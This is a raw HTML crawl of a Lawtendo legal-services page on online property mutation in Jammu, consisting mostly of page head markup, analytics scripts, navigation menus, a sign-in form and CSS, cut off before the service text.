

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawtendo.com/legal-services/online-mutation-of-property/jammu
body_size: 49696
content:

<!DOCTYPE html>
<html lang="en">
  
    

<head>
<meta name='dmca-site-verification' content='WmNYTGZ0TSt2NlA2WlZDNUZZb2RuVWlHRzJTNTdGNG9hZ1h5aUFvN1pRUT01' />
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="author" content="MAKENT">
<meta name="msvalidate.01" content="40495B2A79BCDE6DD5D37E9EC20ABFEE" />
<meta name="yandex-verification" content="5f517b60f0d34b9e" />
<meta name="p:domain_verify" content="3a46b3981f3c5ff7cff5c67479d313b9"/>





		<meta name="keywords" content="Free legal advice, lawyer, law, legal advice, legal assistance, legal issues, legal questions, find a lawyer, legal advice, a lawyer, legal questions, legal answers, free legal advice, legal response, law consultants, legal advisers ask, ask a legal question needs legal help, legal assistance, free legal answers, get free legal answer, find a local lawyers" >
<title>Apply For Online Mutation Of Property In Jammu</title>


<!------cononical------->



		<link rel="canonical" href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jammu">

	

<!------end cononical------->



<meta name="title" content="Apply For Online Mutation Of Property In Jammu">
	
<meta name="description" content="Simplify Property Mutation in Jammu with our Online Services. Hassle-free and quick. Get started now!">
<!-- Social Media -->
<meta property="og:url" content="https://www.lawtendo.com/legal-services/online-mutation-of-property/jammu" >
<meta property="og:type" content="website" >
<meta property="og:site_name" content="Lawtendo.com" >
<meta property="og:locale" content="India" >
<meta property="og:title" content="Apply For Online Mutation Of Property In Jammu" >

<meta property="og:description" content="Simplify Property Mutation in Jammu with our Online Services. Hassle-free and quick. Get started now!" >

<meta property="og:image" content="https://www.lawtendo.com/admin/uploads/logo-index.png" >
<meta property="og:image:width" content="500" >
<meta property="og:image:height" content="500" >
<meta property="fb:app_id" content="221533555348173" >
<!-- End Social Media -->

<link rel="icon" href="https://www.lawtendo.com/admin/uploads/favicon.png">	


	<style>



	.fa{



    font-family: FontAwesome!important;



	}



	</style>



	

	


	
    

    <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-MJCV33L6');</script>

<!-- End Google Tag Manager -->



	



	


	<link rel="alternate" hreflang="en" href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jammu" >



	


	
			<link rel="alternate" hreflang="hi" href="https://hindi.lawtendo.com/जम्मू" >

		
	

	
	



	


	


	



<!----------------------------------------------------------------------------------->


<link rel="preload" href="https://cdn.lawtendo.com/assets/css/bootstrap.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript>
        <link rel="stylesheet" href="https://cdn.lawtendo.com/assets/css/bootstrap.css">
</noscript>





<!----------------------------------------------------------------------------------->



	



	


	<!--dont call this script-->



		



	



<!----------------------------------------------------------------------------------->



	






<!--dont call this script-->



	



	



<!----------------------------------------------------------------------------------->	


<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" >




<!----------------------------------------------------------------------------------->	






<!----------------------------------------------------------------------------------->


		



	<link href="https://cdn.lawtendo.com/assets/css/datepicker.css" rel="alternate stylesheet" onload="this.rel='stylesheet'">	





<link rel="preload" href="https://cdn.lawtendo.com/assets/css/style2.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript>
        <link rel="stylesheet" href="https://cdn.lawtendo.com/assets/css/style2.css">
</noscript>


<!----------------------------------------------------------------------------------->	




<!--dont call this script-->



	


<!----------------------------------------------------------------------------------->



<link rel="preload" href="https://cdn.lawtendo.com/assets/css/responsive.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript>
        <link rel="stylesheet" href="https://cdn.lawtendo.com/assets/css/responsive.css">
</noscript>






<!----------------------------------------------------------------------------------->	



	






<!--dont call this script-->



	







<!----------------------------------------------------------------------------------->



	



<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,800italic,800,700italic,700,600italic,600,400italic,300italic,300' rel='stylesheet' type='text/css'>



<script type="text/javascript" src="https://cdn.lawtendo.com/assets/js/jquery-2.1.4.min.js" type="cwvpsbdelayedscript" ></script>



<script type="text/javascript" src="https://cdn.lawtendo.com/assets/js/bootstrap.js"></script>







<!----------------------------------------------------------------------------------->










<script type="text/javascript" src="https://cdn.lawtendo.com/assets/js/jquery.cookie.min.js"></script>










<!----------------------------------------------------------------------------------->










<script src="https://cdn.lawtendo.com/assets/js/jquery.session.min.js" ></script>










<!----------------------------------------------------------------------------------->	



	



	



	<link href="https://cdn.lawtendo.com/assets/css/star-rating-svg.css" rel="stylesheet" >



	<script type="text/javascript" src="https://cdn.lawtendo.com/assets/js/jquery.star-rating-svg.js"></script>	










<!----------------------------------------------------------------------------------->










<!--dont call this script-->










<!----------------------------------------------------------------------------------->	



	



	<!-- Google Tag Manager -->



<!--<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':



new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],



j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=



'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);



})(window,document,'script','dataLayer','GTM-PZVJWXJ');</script>-->



<!-- End Google Tag Manager -->







	



	


	





 <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0115BYBM3D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0115BYBM3D');
</script>
</head>	<script type="application/ld+json">{
		"@context": "http://schema.org",
		"@graph": 
		[
				{
		"@type": "Attorney",
		"name": "Lawtendo - Free Legal Advice From Best Lawyers Online | Hire Top Lawyers in India | Legal Law",
		"description": "Lawtendo provides you the list of Top Lawyers In India. Consult Online Best Advocates &amp; Legal Advisor In India. Get solution for all your legal needs Online.",
		"address": {
		"@type": "PostalAddress",
		"addressLocality": "Mumbai",
		"addressRegion": "Mumbai",
		"postalCode": "400078",
		"streetAddress": "25 Kembrose Estate, Off, LBS Marg, Bhandup, Sadan wadi, Bhandup West, Mumbai, Maharashtra ",
		"addressCountry": "IN"
		},
		"openingHours": [
		"Mo-Su 09:00-09:00"
		],
		"priceRange": "₹500 - ₹5000",
		"telephone": "+91 9671633666",
		"url": "https://www.lawtendo.com",
		"email": "info@lawtendo.com",
		"image": "https://www.lawtendo.com/assets/images/banner1.jpg",
		"logo": "https://www.lawtendo.com/admin/uploads/logo-index.png"
} ]           
}
	</script>
  <body class="hold-transition  sidebar-mini">
  
  
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZVJWXJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		<i id="loader" class="fa fa-spinner fa-pulse fa-3x fa-fw"></i>
		<div id="overlay"></div>
  	<div class="wrapper">
			

<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MJCV33L6"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->







<style>

  body {

  background-color: #ffffff !important;

  }

  .free-paid-section {

  padding-top: 100px;

  }

  @media only screen and (max-width: 768px){

		.gc-nav-bar {

		height: auto;

		}

		.free-paid-section {

		padding-top: 0px;

		}

  }

	@media only screen and (max-width: 800px){

		

  }

	

/*previous header*/	

#regForm {

		margin: 0px auto;

		min-width: 300px;

  }

  form#regForm h1 {

  color: #fff;

  }

  form#regForm p {

  color: #fff;

  font-size: 18px;

  }

  input {

  padding: 10px;

  width: 100%;

  font-size: 17px;

  border: 1px solid #aaaaaa;

  }

  input.invalid {

  background-color: #ffdddd;

  }

  .tab {

  display: none;

  }

  button {

  border-radius: 3px;

  background-color: rgba(255, 255, 255, 0);

  color: #ffffff;

  border: 1px solid #00aaff;

  padding: 10px 20px;

  font-size: 17px;

  cursor: pointer;

  }

  button:hover {

  opacity: 0.8;

  }

  #prevBtn {

  background-color: #bbbbbb;

  }

  #regForm input {

  color: black ;

  }	

	section.req-form .select2-container--default .select2-selection--single {

    border: 0px solid #aaa !important;

    border-radius: 0px !important;

    height: 35px !important;

    background: rgba(255, 255, 255, 0.9098039215686274) !important;

    border: 0px !important;

    padding-left: 10px !important;

    border-radius: 0;

    padding-top: 3px !important;

}

.selc span.select2 {

    margin-bottom: 15px;

    width: 100% !important;

    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);

    background-color: #fff;

    background-image: none;

    border: 1px solid #ccc !important;

    border-radius: 4px;

    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);

    /* box-shadow: inset 0 1px 1px rgba(0,0,0,.075); */

    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;

    /* padding: 6px 0px; */

    /* border: 0px !important; */

}

.selc .select2-container--default .select2-selection--single {

    background-color: transparent;

    border: 0px solid #aaa;

    border-radius: 4px;

}

.ftr_close{

    position: absolute;

    margin-top: -23px;

    right: -4px;

    color: #333;

    opacity: 9;

}

  div#chat_button1 {

    display: none;

}

  

@media(max-width:767px)

{

	

.whatsapp_chatbot img {

    width: 45px;

}

  

  div#chat_button img {

    width: 45px;

    display: block !important;

    height: 45px;

}

 

 div#chat_button1 {

    

    background: #417d7f !important;

    position: fixed;

    border-radius: 5px;

    right: 10px;

    z-index: 9999999999 !important;

    top: 3%;

   display:none;



}

  .chat_button_none

  {

    display:block !important;

  }

  div#chat_button1 img {

    width: 45px;

    height: 45px;

    cursor: pointer;

    border-radius: 5px;

    background: #417d7f !important;

}

 

}

  

  #chatbot-overlay {

    background-color: rgba(0,0,0,.6);

    z-index: 9 !important;

}

  .whatsapp {

    position: fixed;

    bottom: 2px;

    left: 0;

    z-index: 9999;

}



  

	/*previous header end*/

</style>


  
<!-- SIGN-BAR -->	

	


<div class="gc-nav-bar">

  <div class="row">

    <div class="top-bar main_topbar">

      <div class="container">

        <div class="row">

				  <div class="col-md-3">

						<div class="top-bar-menu lang">

							

						</div>

					</div>

          <div class="col-md-9 col-xs-12">

            <div class="row" style=" clear: both;">

              <div class="top-bar-menu">

								<div class="top-menu" id="lang_change">

								<select class="form-control" name="languages" id="languages" onchange="redirectToSelectedOption(this)">
								    <option value="https://www.lawtendo.com/" selected>English</option>
								    <option value="https://hindi.lawtendo.com" >Hindi</option>
								</select>

							</div>

								

								<ul class="nav navbar-nav hidden-xs hidden-sm">

									<li class="dropdown">

										<a href="#" class="dropdown-toggle" data-toggle="dropdown" >Sign In</a>

										<ul class="dropdown-menu">

											<li><a href="javascript:void(0);" onclick="mysigninFunction('lawyer')" title="Lawyer Sign In">Lawyer Sign In</a></li>

											<li><a href="javascript:void(0);" onclick="mysigninFunction('customer')" title="Customer Sign In">Customer Sign In</a></li>

											

										</ul>

									</li>

									

									<li class="dropdown under_li">|</li>

									

									<li class="dropdown">

										<a href="#" class="dropdown-toggle" data-toggle="dropdown1" >Sign Up</a>

										<ul class="dropdown-menu">

											<li><a href="https://www.lawtendo.com/sign-up-lawyer" title="Lawyer Sign Up">Lawyer Sign Up</a></li>

											<li><a href="https://www.lawtendo.com/sign-up-customer" title="Customer Sign Up">Customer Sign Up</a></li>

											

										</ul>

									</li>

								

								</ul>

								

							</div>

							

            </div>

          </div>

        </div>

      </div>

    </div>

    <div style="clear:both"></div>

    <div class="top-header">

      <div class="menu-bar-consult top_menu" data-spy="affix" data-offset-top="10">

        <div class="container">

					<div class="row">

						<div class="col-md-2">

							<div class="logo-head">

								<a href="https://www.lawtendo.com/">

								
								<img src="https://www.lawtendo.com/cdn/uploads/logo-index-white.png" alt="best Lawyers in Delhi and Mumbai" title="Lawtendo A Legal Consultation Platform">

								</a>

								<div class="clearfix"></div>

							</div><div class="clearfix"></div>

						</div>

						
						<div class="dev-head endless-river">

							<div class="menu-trigger">

								<div class="nav-icon">

									<span></span>

									<span></span>

									<span></span>

									<span></span>

								</div>

								<div class="clearfix"></div>

							</div>

							<div class="clearfix"></div>

							<div class="dev-nav">

								<nav>

									<ul class="navigation">

										<li class="single-menu"><a href="https://www.lawtendo.com/"> <i class="fa fa-home"></i>Home</a></li>

										
										<li class="single-menu"><a href="javascript:void(0);"><span style="all:unset;" onclick="mysigninFunction('lawyer')"><i class="fa fa-sign-in"></i> Lawyer Sign In</span></a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/sign-up-lawyer" ><i class="fa fa-sign-in"></i> Lawyer Sign UP</a></li>

										<!--<li class="has-sub">

											<span class="dropdown-heading"> <i class="fa fa-users"></i>About Us</span>

											<ul>

												<li><a href="https://www.lawtendo.com/why-us"> Why Us ? </a></li>

												<li><a href="https://www.lawtendo.com/how-it-work">How it Works</a></li>

											</ul>

										</li>-->

										<li class="single-menu"><a href="https://www.lawtendo.com/find-lawyer"><i class="fa fa-user-secret"></i>Find Lawyer</a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/indian-kanoon"><i class="fa fa-balance-scale"></i>Indian Kanoon <small class="blinking"><sup>New</sup></small></a></li>

										<li class="has-sub">

											<span class="dropdown-heading"> <i class="fa fa-server"></i> Book a Service <small class="blinking"><sup>New</sup></small> </span>

											<ul>

												
												<li><a href="https://www.lawtendo.com/documentation-legal-services" title="Documentation">Documentation</a></li>

												
												<li><a href="https://www.lawtendo.com/family-matrimonial-legal-services" title="Family / Matrimonial">Family / Matrimonial</a></li>

												
												<li><a href="https://www.lawtendo.com/start-your-business-legal-services" title="Start Your Business">Start Your Business</a></li>

												
												<li><a href="https://www.lawtendo.com/debt-recovery-legal-services" title="Debt Recovery">Debt Recovery</a></li>

												
												<li><a href="https://www.lawtendo.com/convert-your-business-legal-services" title="Convert your Business">Convert your Business</a></li>

												
												<li><a href="https://www.lawtendo.com/property-legal-services" title="Property">Property</a></li>

												
												<li><a href="https://www.lawtendo.com/wills-trusts-legal-services" title="Wills / Trusts">Wills / Trusts</a></li>

												
											</ul>

										</li>
										<li class="single-menu"><a href="https://www.lawtendo.com/legal-services"><i class="fa fa-gavel"></i>Legal Service</a></li>
										<li class="has-sub">

											<span class="dropdown-heading"> <i class="fa fa-gavel"></i> Online Legal Consultation  </span>

											<ul>

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/divorce">Divorce & Matrimonial Issue</a></li>	

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/money-recovery">Money Recovery</a></li>	

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/property">Property Dispute</a></li>

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/criminal">Criminal Matter</a></li>

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/employment">Employment & Salary Issue</a></li>

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/family-dispute">Family Dispute</a></li>

											</ul>

										</li>

										<li class="single-menu"><a href="https://www.lawtendo.com/corporate-services"><i class="fa fa-building-o"></i>Corporate Services</a></li>

										<li class="single-menu"><a href='https://www.lawtendo.com/free-legal-advice'><i class="fa fa-commenting"></i>Legal Advice</a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/indian-kanoon/ipc"><i class="fa fa-newspaper-o"></i> IPC</a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/blogs"><i class="fa fa-bold"></i> Blogs</a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/contact" class=""><i class="fa fa-address-book"></i>Contact</a></li>

									</ul>

								</nav>

							</div>

						</div>

						<div class="dim-overlay" style="display: none"> </div>

						<div class="col-md-10 main-menu-1">

							<!-- SIGNED-OUT -->		

							<div class="header-menu">

								<div class="hero">

									<div class="hovermenu ttmenu dark-style menu-color-gradient">

										<div class="navbar navbar-default" role="navigation">

											<div class="navbar-collapse collapse">

												<div class="row">

													<div class="col-md-12">

														<ul class="nav navbar-nav">

															

															<li class="dropdown ttmenu-full">

															<a class="dropdown-toggle" style="cursor:pointer !important;"
																onclick="window.location.href = 'https://www.lawtendo.com/online-legal-consultation'"
																data-toggle="dropdown" >Online Legal Consultation																<b class="dropme" title="Online Legal Consultation"></b></a>
																<ul class="dropdown-menu">

																	<li>

																		<div class="ttmenu-content">

																			<div class="row">

																				<div class="col-md-4">

																					<div class="box">

																						<ul>

																						  <li><a href="https://www.lawtendo.com/online-legal-consultation/divorce">Divorce & Matrimonial Issue</a></li>	

																						  <li><a href="https://www.lawtendo.com/online-legal-consultation/money-recovery">Money Recovery</a></li>	

																						</ul>

																					</div>

																				</div>

																				<div class="col-md-4">

																					<div class="box">

																						<ul>

																						 <li><a href="https://www.lawtendo.com/online-legal-consultation/property">Property Dispute</a></li>

																						 <li><a href="https://www.lawtendo.com/online-legal-consultation/criminal">Criminal Matter</a></li>

																						</ul>

																					</div>

																				</div>

																				<div class="col-md-4">

																					<div class="box">

																						<ul>

																						 <li><a href="https://www.lawtendo.com/online-legal-consultation/employment">Employment & Salary Issue</a></li>

																						 <li><a href="https://www.lawtendo.com/online-legal-consultation/family-dispute">Family Dispute</a></li>

																						</ul>

																					</div>

																				</div>

																			</div>

																		</div>

																	</li>

																</ul>

															</li>

															

															<li class="dropdown mega-dropdown">

															<a  class="dropdown-toggle" style="cursor:pointer !important;"
																	onclick="window.location.href = 'https://www.lawtendo.com/legal-services'"
																 	data-toggle="dropdown" title="Legal Service">Legal Service																	<b class="dropme" title="Resources"></b> 
																	<!--<small class="blinking"><sup>New</sup></small>--></a>

																<ul class="dropdown-menu mega-dropdown-menu cstm-mega-menu">

																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/documentation-legal-services" title="Documentation">Documentation</a></li>

																			
																					<li><a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate" title="Legal Heir Certificate">Legal Heir Certificate</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/online-name-change" title="Name change">Name change</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa" title="Draft and Review SHA/ SSA/ SPA">Draft and Review SHA/ SSA/ SPA</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/traffic-challan" title="Traffic Challan">Traffic Challan</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/online-succession-certificate" title="Succession Certificate">Succession Certificate</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration" title="Power Of Attorney ">Power Of Attorney </a></li>

																																							
																		</ul>

																	</li>
																	
																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/family-matrimonial-legal-services" title="Family / Matrimonial">Family / Matrimonial</a></li>

																			
																					<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration" title="Court Marriage">Court Marriage</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/mutual-consent-divorce" title="Mutual Consent Divorce">Mutual Consent Divorce</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/divorce-lawyers" title="Divorce ">Divorce </a></li>

																																							
																		</ul>

																	</li>
																	
																																		
																																		
																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/convert-your-business-legal-services" title="Convert your Business">Convert your Business</a></li>

																			
																					<li><a href="https://www.lawtendo.com/legal-services/convert-pvt-ltd-company-to-opc" title="Convert Pvt Ltd Company to OPC">Convert Pvt Ltd Company to OPC</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/convert-private-to-public-limited-company" title="Convert Private to Public Limited Company">Convert Private to Public Limited Company</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/convert-partnership-company-to-an-llp" title="Convert Partnership Company to an LLP">Convert Partnership Company to an LLP</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/convert-proprietorship-to-pvt-ltd-company" title="Convert Proprietorship To Pvt Ltd Company">Convert Proprietorship To Pvt Ltd Company</a></li>

																																							
																		</ul>

																	</li>
																	
																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/property-legal-services" title="Property">Property</a></li>

																																						
																					<li><a href="https://www.lawtendo.com/legal-services/property-possession-delay" title="Property Possession Delay ">Property Possession Delay </a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/property-documents-verification" title="Property Document Verification">Property Document Verification</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/sale-deed-registration" title="Sale Deed ">Sale Deed </a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/transfer-deed-registration" title="Transfer Deed">Transfer Deed</a></li>

																																							
																		</ul>

																	</li>
																	
																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/wills-trusts-legal-services" title="Wills / Trusts">Wills / Trusts</a></li>

																			
																					<li><a href="https://www.lawtendo.com/legal-services/probate-of-will" title="Probate Of Will">Probate Of Will</a></li>

																																							
																		</ul>

																	</li>
																	
																	
																</ul>				

															</li>

															

															<li class="dropdown">

												<a href="https://www.lawtendo.com/find-lawyer" title="Find a Lawyer">Find a Lawyer</a>

												</li>

												

															<li class="dropdown ttmenu-full normal-width">

																<a data-toggle="dropdown" class="dropdown-toggle">Resources<b class="dropme" title="Resources"></b></a> 

																<ul class="dropdown-menu">

																	<li>

																		<div class="ttmenu-content">

																			<div class="">

																			

																					<div class="box">

																						<ul>

																							<li><a href="https://www.lawtendo.com/blogs" title="Blog">Blog</a></li>

																							<li><a href="https://www.lawtendo.com/indian-kanoon/ipc" title="IPC"> IPC</a></li>

																							<li><a href="https://www.lawtendo.com/" title=" FAQ">FAQ</a></li>

																							

																						</ul>

																					</div>

																			</div>

																		</div>

																	</li>

																</ul>

															</li>

															

															

												

												

															

															

																	

														</ul>

													</div>

													

												</div>

											</div>

										</div>

									</div>

								</div>

								<script> $(document).ready(function () {

									$(".dropdown").hover(function () {

									$('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).fadeIn("fast");

									$(this).toggleClass('open');

									}, function () {

									$('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).fadeOut("fast");

									$(this).toggleClass('open');

									});

									});

								</script>		

							</div>

						</div>

					</div>

        </div>

        <div style="clear:both"></div>

      </div>

      <div style="clear:both"></div>

<!--<section id="marque_bar">

	<marquee behavior="left" scrollamount="10">

		 <div> <a href="https://www.lawtendo.com/quick-consult">Consult an expert lawyer on call about any legal query that needs immediate assistance at only INR 600/-</a><span class="desktop-space hidden-xs" style="color:#fff"></span><span class="mobile-space" style="color:#fff"> </span> <a href="https://www.lawtendo.com//quick-consult-line">Ask a question from expert @ INR 600/- </a></div>

	</marquee>

</section>--->

      

      <div style="clear:both"></div>

    </div>

    <div style="clear:both"></div>

  </div>

  <div style="clear:both"></div>

</div>

<div style="clear:both"></div>

<!-- SIGN-MODAL -->

<div class="modal fade gc-sign-modal" id="sign-earth" role="dialog">

  <div class="modal-dialog  gc-sign-modal-dialog">

    <div class="modal-content gc-sign-modal-content">

      <div class="gc-sign-close" data-dismiss="modal"></div>

      <div class="pop-logo" style="text-align: center;">

        <div class="logo-head">

          <a href="https://www.lawtendo.com/"><img src="https://www.lawtendo.com/admin/uploads/logo-index-white.png" style="background:none" alt="best Lawyers in Delhi" title="Lawtendo A Legal Consultation Platform"></a>

        </div>

      </div>

      <div class="gc-sign-body">

        <div class="gc-sign-tab-bay">

          <ul class="navi navi-tabs">

            <li class="signin-list" ><a data-toggle="tab" id="signin-list" href="#signincust" title="SIGN IN">SIGN IN</a></li>

            <li><a data-toggle="tab" href="#forgotcust" title="FORGOT">FORGOT</a></li>

          </ul>

        </div>

        <div class="gc-sign-tab-content">

          <div class="tab-content">

            <input class="gc-sign-input1" type="hidden" id="ltype" value="">

            <div id="signincust" class="tab-pane fade in active signin-list">

              <div class="errormsg"> </div>

							<form action="https://www.lawtendo.com/legal-services/online-mutation-of-property/jammu " id="form_login" data-parsley-validate="" class="validate method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="54f876cc416dbc6004157024a598df2d" style="display:none;" />

                <input class="gc-sign-input" type="text" id="username" placeholder="Email" required="">

                <input class="gc-sign-input1" type="password" id="password" placeholder="Password" required="">

                <div class="gc-btn-bay">

                  <button type="submit" class="gc-sign-btn" title="SIGN IN">SIGN IN</button>

                </div>

                <div class="gc-check" id="signup_link">		

                </div>

              </form>

            </div>

            <div id="forgotcust" class="tab-pane fade">

              <div class="errormsgdown"> </div>

							<form action="https://www.lawtendo.com/legal-services/online-mutation-of-property/jammu " id="fgtForm" class="validate" data-parsley-validate method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="54f876cc416dbc6004157024a598df2d" style="display:none;" />

                <input class="gc-sign-input2" type="text" name="femail" id="femail"  data-parsley-trigger="change" required placeholder="Email or Mobile Number">

                <div class="gc-btn-bay">

                  <button class="gc-sign-btn forgot_password"  style="margin-top: 15px;">SUBMIT</button>

                </div>

                <div class="gc-check">							

                  <a data-toggle="tab"  href="#signincust" title="back to login">back to login</a>

                </div>

              </form>

            </div>

          </div>

        </div>

      </div>

    </div>

  </div>

</div>



			<style>

/*.ls-overview li span {
    line-height: 1.7!important;
    font-weight: 400!important;
    letter-spacing: .5px!important;
    font-size: 16px !important;
}

body .ls-overview li span
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content li span
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
} 

body .ls-overview span
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content span
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}


body .ls-overview li
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content li
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content p
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}
body .ls-overview p
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .ls-overview div
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content div
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}
 */   

body .legal-serv-content .ls-overview ol {
    font-size: 16px !important;
	line-height: 1.7 !important;
}
.ls-overview ol li {
    padding-bottom: 12px;
}

.legal-serv-content .ls-overview div div span {
    font-size: 16px !important;
    line-height: 1.7em !important;
}

.legal-serv-content .ls-overview div div div div span {
    font-size: 16px !important;
}

.legal-serv-content .ls-overview div div div div {
    padding-bottom: 15px;
}	

.ls-overview li p {
    padding-bottom: 0 !important;
	font-family: "sans-serif",Open Sans!important;
    font-size: 16px !important;
    line-height: 1.7 !important;
}

.layer_space {

	height: 40px;

	margin-bottom: -45px;

	background: #fff;

	position: relative;

}



.form_sticky .find-lawyer {

	position: fixed;

	width: 363px;

	margin-top: 10px;

}



.form_sticky .cities {

	position: fixed;

	width: 363px;

	margin-top: 15px;

}



.gc-footer1 {

	z-index: 9;

	position: relative;

}



.ls-city {

	font-size: 20px;

}



.cities {

	background: #103839;

	padding: 15px 20px;

}



#legal-service-s1 .ls-banner {

	padding: 50px 0px;

}



.select2-container {

	width: 100% !important;

}



.ls-steps p {

	font-size: 16.6px !important;

}



.ls-steps ul li {

	font-size: 16.6px;

}



.lc_sec_two p span {

	padding-left: 6px;

	font-size: 12px;

}



.ls-documents-req p {

	margin: 0px !important;

}



.ls-overview p {

	margin: 0px !important;

	padding-bottom: 20px !important;

}



.legal-serv-content p {

	font-size: 16px !important;

}



.legal-service-sidebar .panel.panel-default a {

	font-size: 14px;

	line-height: 22px;

}



.ls-overview span {

	font-size: 16px;

}



.lc_sec_two p img {

	width: 45px;

}



.ls-time-require span {

	margin: 0px !important;

	padding: 0px !important;

}



div#blog_pg2 .blog-desc {

	padding: 0px 0px;

	box-shadow: none;

}



#legal-service-s1 {

	background: #3ebbbf;

	padding: 45px 0px 60px 0px;

}



#legal-service-s1 h1 {

	color: #fff;

}



#legal-service-s1 h4 {

	color: #fff;

	padding-left: 50px;

}



#legal-service-s1 h3 {

	color: #fff;

}



.book-service-d2 {

	text-align: center;

	background: #363636;

	padding: 20px 20px 60px 20px;

	/*     box-shadow: 10px 10px #95b0b2; */

	position: absolute;

	margin: 0px 10px 0px 5px;

}



.book-service-d2:before {

	position: absolute;

	content: "";

	left: 38px;

	top: -4px;

	width: 0;

	height: 0;

	border-top: 350px solid rgba(55, 117, 122, 0.43);

	border-left: 341px solid rgba(55, 117, 122, 0.43);

	z-index: -1;

}



.book-service-d2 p {

	color: #fff;

}



.auto-margin {

	margin: 10px auto !important;

}



.legal-service-sidebar {

	margin-top: 30px;

}



span.blue-text {

	color: #63c2c6;

}



.legal-service-sidebar .related-services {

	text-align: center;

	margin-bottom: 20px;

}



.related-services li a {

	color: #4d5151;

	text-transform: uppercase;

	font-weight: 700;

}



.related-services li {

	list-style-type: none;

	background: #eaeaea;

	margin: 10px 0px;

	padding: 10px 10px;

	border-radius: 5px;

}



.related-services li a i {

	display: none;

}



